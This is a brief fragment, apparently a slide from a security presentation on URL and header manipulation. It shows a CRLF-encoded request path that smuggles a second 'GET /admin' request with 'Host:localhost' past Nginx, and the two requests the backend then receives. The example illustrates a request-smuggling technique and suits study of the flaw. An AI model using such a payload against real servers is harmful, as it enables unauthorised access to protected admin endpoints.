 URL/Header manipulation
After Nginx, a web server sees 2 requests:
GET
/uri/%0D%0A%0D%0AGET%20/admin%20HTTP/1.1%0
D%0AHost:localhost%0D%0A%0D%0A HTTP/1.0
Host: target.com
X-uri: /uri/
GET /admin HTTP/1.1
Host:localhost
